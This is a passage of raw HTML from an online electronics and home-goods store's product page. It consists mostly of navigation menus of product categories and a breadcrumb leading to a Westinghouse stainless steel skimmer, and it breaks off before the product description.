<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link header-logo">
				<img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
			            <div class="header-logo">
                <a href="https://provideolb.com/" class="header-logo-link">
                    <img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final-1.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://provideolb.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://provideolb.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://provideolb.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://provideolb.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/home-kitchen/">Home &amp; Kitchen</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/">Kitchen &amp; Dining</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/cooking-utensil-sets/">Cooking Utensil Sets</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Westinghouse Multipurpose Skimmer Stainless Steel &#8211; WCKT0081001</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
